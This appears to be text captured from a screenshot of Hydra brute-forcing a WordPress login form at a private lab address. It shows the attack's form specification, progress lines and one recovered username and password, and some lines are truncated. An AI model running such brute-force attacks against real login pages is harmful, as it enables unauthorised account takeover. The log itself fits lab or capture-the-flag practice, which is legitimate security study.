 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-09-18 09:31:41
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwr
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10177 login tries (l:10177/p:1),
[DATA] attacking http-post-form://10.10.47.240:80/wp-login.php:log=^USER^&pwd=^PASS^
tcookie=1:F=Invalid username.
[STATUS] 875.00 tries/min, 875 tries in 00:01h, 9302 to do in 00:11h, 16 active
[STATUS] 435.67 tries/min, 1307 tries in 00:03h, 8870 to do in 00:21h, 16 active
[STATUS] 368.86 tries/min, 2582 tries in 00:07h, 7595 to do in 00:21h, 16 active
[80][http-post-form] host: 10.10.47.240   login: elliot   password: test
[STATUS] 303.08 tries/min, 3637 tries in 00:12h, 6540 to do in 00:22h, 16 active
[STATUS] 276.88 tries/min, 4707 tries in 00:17h, 5470 to do in 00:20h, 16 active
[STATUS] 263.05 tries/min, 5787 tries in 00:22h, 4390 to do in 00:17h, 16 active
[STATUS] 254.37 tries/min, 6868 tries in 00:27h, 3309 to do in 00:14h, 16 active
[STATUS] 248.50 tries/min, 7952 tries in 00:32h, 2225 to do in 00:09h, 16 active
[STATUS] 244.11 tries/min, 9032 tries in 00:37h, 1145 to do in 00:05h, 16 active
[STATUS] 240.55 tries/min, 10103 tries in 00:42h, 74 to do in 00:01h, 16 active
1 of 1 target successfully completed, 1 valid password found
Aggressive Methods)
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-18 10:14:04